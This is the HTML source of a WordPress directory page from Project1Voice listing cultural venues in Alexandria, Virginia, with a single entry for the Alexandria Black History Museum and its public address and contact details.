<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_location term-alexandria term-343 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>Alexandria</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="11763" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Falexandria-black-history-museum%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Alexandria%20Black%20History%20Museum%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A11763%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%22703-746-4357%22%2C%22latitude%22%3A%2238.812061%22%2C%22longitude%22%3A%22-77.048029%22%2C%22address%22%3A%22902%20Wythe%20Street%2C%20Alexandria%2C%20Virginia%2022314%2C%20United%20States%22%2C%22email%22%3A%22historicalexandria%40alexandriava.gov%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.alexandriava.gov%5C%2FBlackHistory%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/alexandria-black-history-museum/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/alexandria-black-history-museum/">Alexandria Black History Museum</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=38.812061,-77.048029" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>902 Wythe Street, Alexandria, Virginia 22314</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        The Alexandria Black History Museum includes the ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	</div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="Alexandria Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_location/alexandria" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
